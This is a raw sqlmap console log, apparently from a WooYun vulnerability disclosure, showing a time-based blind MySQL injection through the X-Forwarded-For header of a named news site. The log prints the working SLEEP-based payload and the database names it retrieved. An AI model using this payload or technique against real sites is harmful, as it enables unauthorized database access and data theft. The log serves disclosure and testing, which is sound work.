 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))AUAs) AND 'YXWd'='YXWd
---
[09:43:52] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[09:44:03] [INFO] confirming MySQL
[09:44:03] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:44:13] [INFO] adjusting time delay to 1 second due to good response times
[09:44:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[09:44:13] [INFO] fetching database names
[09:44:13] [INFO] fetching number of databases
[09:44:13] [INFO] retrieved: 2
[09:44:16] [INFO] retrieved: information_schema
[09:45:47] [INFO] retrieved: cnnews
available databases [2]:
[*] cnnews
[*] information_schema
[09:46:19] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\news.e21.cn'
www.wooyun.org